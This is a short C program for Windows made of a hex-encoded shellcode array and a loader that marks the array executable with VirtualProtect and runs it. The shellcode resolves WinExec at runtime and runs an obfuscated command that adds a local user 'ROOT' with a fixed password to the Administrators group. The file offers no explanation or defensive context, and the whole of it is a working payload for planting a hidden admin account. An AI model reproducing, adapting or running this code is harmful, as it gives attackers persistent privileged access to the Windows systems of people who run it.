 1 #include <windows.h>
2 #include <stdio.h>
3 char code[] = \
4 "\x31\xc0\x64\x8b\x40\x30\x8b\x40\x0c\x8b\x70\x1c"
5 "\xad\x96\xad\x8b\x40\x08\x50\x8b\x58\x3c\x01\xc3"
6 "\x8b\x5b\x78\x01\xc3\x8b\x53\x20\x01\xc2\x8b\x4b"
7 "\x24\x01\xc1\x51\x8b\x7b\x1c\x01\xc7\x57\x68\x57"
8 "\x69\x6e\x45\x31\xc0\x89\xd7\x89\xe6\x31\xc9\xfc"
9 "\x8b\x3c\x87\x03\x7c\x24\x0c\x66\x83\xc1\x04\xf3"
10 "\xa6\x74\x03\x40\xeb\xe7\x8b\x4c\x24\x08\x66\x8b"
11 "\x04\x41\x8b\x54\x24\x04\x8b\x1c\x82\x03\x5c\x24"
12 "\x0c\x31\xc9\xf7\xe1\xb0\x44\x50\x68\x20\x2f\x41"
13 "\x44\x68\x52\x4f\x4f\x54\x68\x6f\x72\x73\x20\x68"
14 "\x74\x72\x61\x74\x68\x69\x6e\x69\x73\x68\x20\x41"
15 "\x64\x6d\x68\x72\x6f\x75\x70\x68\x63\x61\x6c\x67"
16 "\x68\x74\x20\x6c\x6f\x68\x26\x20\x6e\x65\x68\x44"
17 "\x44\x20\x26\x68\x24\x20\x2f\x41\x68\x52\x30\x30"
18 "\x54\x68\x20\x49\x40\x6d\x68\x52\x4f\x4f\x54\x68"
19 "\x73\x65\x72\x20\x68\x65\x74\x20\x75\x68\x2f\x63"
20 "\x20\x6e\x68\x65\x78\x65\x20\x68\x63\x6d\x64\x2e"
21 "\x89\xe0\x51\x50\xff\xd3";
22 int main(int argc, char** argv)
23 {
24 int(*func)();
25 DWORD dwOldProtect;
26 func = (int(*)()) code;
27 VirtualProtect(func, sizeof(code), PAGE_EXECUTE_READWRITE, &dwOldProtect);
28
29 (int)(*func)();
30 }
31